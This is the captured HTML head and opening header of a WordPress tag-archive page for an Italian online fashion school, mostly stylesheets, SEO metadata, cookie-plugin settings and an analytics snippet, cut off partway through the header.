

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ielfs.com/tag/becoming-a-fashion-designer-at-30/
body_size: 21685
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Josefin+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+3:100,200,300,400,500,600,700,800,900" >
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Josefin+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+3:100,200,300,400,500,600,700,800,900">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Архивы becoming a fashion designer at 30 - Italian E-Learning Fashion School</title>
	<link rel="canonical" href="https://ielfs.com/tag/becoming-a-fashion-designer-at-30/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Архивы becoming a fashion designer at 30 - Italian E-Learning Fashion School" />
	<meta property="og:url" content="https://ielfs.com/tag/becoming-a-fashion-designer-at-30/" />
	<meta property="og:site_name" content="Italian E-Learning Fashion School" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ielfs.com/tag/becoming-a-fashion-designer-at-30/","url":"https://ielfs.com/tag/becoming-a-fashion-designer-at-30/","name":"Архивы becoming a fashion designer at 30 - Italian E-Learning Fashion School","isPartOf":{"@id":"https://ielfs.com/#website"},"breadcrumb":{"@id":"https://ielfs.com/tag/becoming-a-fashion-designer-at-30/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://ielfs.com/tag/becoming-a-fashion-designer-at-30/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://ielfs.com/"},{"@type":"ListItem","position":2,"name":"becoming a fashion designer at 30"}]},{"@type":"WebSite","@id":"https://ielfs.com/#website","url":"https://ielfs.com/","name":"Italian E-Learning Fashion School","description":"Italian E-Learning School of Fashion And Style","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ielfs.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Italian E-Learning Fashion School &raquo; becoming a fashion designer at 30 Tag Feed" href="https://ielfs.com/tag/becoming-a-fashion-designer-at-30/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://ielfs.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://ielfs.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://ielfs.com/wp-content/plugins/essential-grid/admin/includes/builders/gutenberg/build/index.css?ver=1755009644' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://ielfs.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://ielfs.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='ultimatum-css' href='https://ielfs.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/theme.global.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ultimatum-font-awesome-css' href='https://ielfs.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='old-template-css' href='https://ielfs.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/template_2.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='old-layout-css' href='https://ielfs.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/layout_3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='old-template-custom-css' href='https://ielfs.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/template_custom_2.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='old-layout-custom-css' href='https://ielfs.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/layout_custom_3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://ielfs.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/custom.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='go-portfolio-magnific-popup-styles-css' href='https://ielfs.com/wp-content/plugins/go_portfolio/assets/plugins/magnific-popup/magnific-popup.css?ver=1.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='go-portfolio-styles-css' href='https://ielfs.com/wp-content/plugins/go_portfolio/assets/css/go_portfolio_styles.css?ver=1.7.4' type='text/css' media='all' />
<style id='go-portfolio-styles-inline-css' type='text/css'>
@media only screen and (min-width: 768px) and (max-width: 959px) {
		.gw-gopf-posts { letter-spacing:10px; }
		.gw-gopf {
			
			margin:0 auto;
		}
		.gw-gopf-1col .gw-gopf-col-wrap { 
        	float:left !important;		
			margin-left:0 !important;
        	width:100%;		
		} 
		.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-10cols .gw-gopf-col-wrap { width:50% !important; }		
	}

		@media only screen and (min-width: 480px) and (max-width: 767px) {
		.gw-gopf-posts { letter-spacing:20px; }
		.gw-gopf {
			
			margin:0 auto;
		}		
		.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-10cols .gw-gopf-col-wrap { 
        	float:left !important;		
			margin-left:0 !important;
        	width:100%;
		}

		/* RTL */
		.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:right !important; }
		
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:left !important; }
		
	}
	
	
		@media only screen and (max-width: 479px) {
		.gw-gopf-posts { letter-spacing:30px; }
		.gw-gopf {
			
			margin:0 auto;
		}
		.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-10cols .gw-gopf-col-wrap {
        	margin-left:0 !important;
        	float:left !important;
        	width:100%;
         }
		 
		/* RTL */
		.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:right !important; }
		
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:left !important; }		
		 
	}
</style>
<link rel='stylesheet' id='oxygen-css' href='https://ielfs.com/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://ielfs.com/wp-content/tablepress-combined.min.css?ver=6' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-font-awesome-css' href='https://ielfs.com/wp-content/plugins/dhvc-form/assets/fonts/font-awesome/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-css' href='https://ielfs.com/wp-content/plugins/dhvc-form/assets/css/style.css?ver=2.2.35' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://ielfs.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='tp-fontello-css' href='https://ielfs.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://ielfs.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://ielfs.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ielfs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"60000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/ielfs.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.5" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://ielfs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ielfs.com/wp-json/wp/v2/tags/3975" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ielfs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- HFCM by 99 Robots - Snippet # 1: Header scripts -->
<!-- Google tag (gtag.js) 16-09-2025 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-M3398NJQ9Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-M3398NJQ9Q');
</script>

<!-- BING WebmasterTool 19-09-2025 -->
<meta name="msvalidate.01" content="CD3DBFF7ADAD5AC6320514F7F7484262" />
<!-- /end HFCM by 99 Robots -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://ielfs.com/wp-content/uploads/2015/06/ielfs-logo-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ielfs.com/wp-content/uploads/2015/06/ielfs-logo-favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ielfs.com/wp-content/uploads/2015/06/ielfs-logo-favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://ielfs.com/wp-content/uploads/2015/06/ielfs-logo-favicon-32x32.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='oxygen-cache-18623-css' href='//ielfs.com/wp-content/uploads/oxygen/css/18623.css?cache=1756809655&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-18625-css' href='//ielfs.com/wp-content/uploads/oxygen/css/18625.css?cache=1762685781&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-18624-css' href='//ielfs.com/wp-content/uploads/oxygen/css/18624.css?cache=1756809655&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-18637-css' href='//ielfs.com/wp-content/uploads/oxygen/css/18637.css?cache=1756809654&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//ielfs.com/wp-content/uploads/oxygen/css/universal.css?cache=1762685781&#038;ver=6.8.3' type='text/css' media='all' />
<!-- END OF WP_HEAD() -->
</head>
<body data-rsssl=1 class="archive tag tag-becoming-a-fashion-designer-at-30 tag-3975 wp-theme-oxygen-is-not-a-theme  wp-embed-responsive oxygen-body wpb-js-composer js-comp-ver-6.0.5 vc_responsive" >




						<header id="_header-19-44718" class="oxy-header-wrapper oxy-overlay-header oxy-header" ><div id="_header_row-20-44718" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-21-44718" class="oxy-header-left" ><a id="link_button-27-44730" class="ct-link-button" href="http://" target="_self"   data-toggle="dhvcformpopup" data-target="#dhvcformpopup-10219">Call Me</a></div><div id="_header_center-22-44718" class="oxy-header-center" ><div id="new_columns-24-44718" class="ct-new-columns" ><div id="div_block-25-44718" class="ct-div-block" ><a id="link-28-44718" class="ct-link" href="/"   ><img  id="image-29-44718" alt="Ielfs Logo of italian fashion school" src="https://ielfs.com/wp-content/uploads/2015/06/ielfs-logo-1-200x160-300x133.png" class="ct-image" srcset="" sizes="(max-width: 300px) 100vw, 300px" /></a><div id="div_block-17-44730" class="ct-div-block" ><a id="link-18-44730" class="ct-link" href="https://wa.me/393667288233" target="_blank"  ><div id="fancy_icon-19-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-19-44730"><use xlink:href="#FontAwesomeicon-whatsapp"></use></svg></div></a><a id="link-20-44730" class="ct-link" href="https://t.me/ielfs_manager" target="_blank"  ><div id="fancy_icon-21-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-21-44730"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-22-44730" class="ct-link" href="https://www.facebook.com/ielfs/" target="_blank"  ><div id="fancy_icon-23-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-23-44730"><use xlink:href="#FontAwesomeicon-facebook-official"></use></svg></div></a><a id="link-24-44730" class="ct-link" href="https://www.instagram.com/stylecourses/" target="_blank"  ><div id="fancy_icon-25-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-25-44730"><use xlink:href="#FontAwesomeicon-instagram"></use></svg></div></a></div></div><div id="div_block-26-44718" class="ct-div-block" ><div id="div_block-3-44746" class="ct-div-block" ><a id="link-2-44746" class="ct-link" href="https://ielfs.com/?p=44"   ><div id="text_block-6-44746" class="ct-text-block" > World Shopping Day Sale: get a discount on “Certified Image Consultant and a Personal Stylist” course  <br></div><div id="fancy_icon-7-44746" class="ct-fancy-icon" ><svg id="svg-fancy_icon-7-44746"><use xlink:href="#FontAwesomeicon-external-link"></use></svg></div></a><a id="link-8-44746" class="ct-link" href="https://ielfs.com/?p=8611"   ><div id="text_block-9-44746" class="ct-text-block" > World Shopping Day Sale: get a discount on “Interior Designer” course<br></div><div id="fancy_icon-10-44746" class="ct-fancy-icon" ><svg id="svg-fancy_icon-10-44746"><use xlink:href="#FontAwesomeicon-external-link"></use></svg></div></a></div></div></div></div><div id="_header_right-23-44718" class="oxy-header-right" 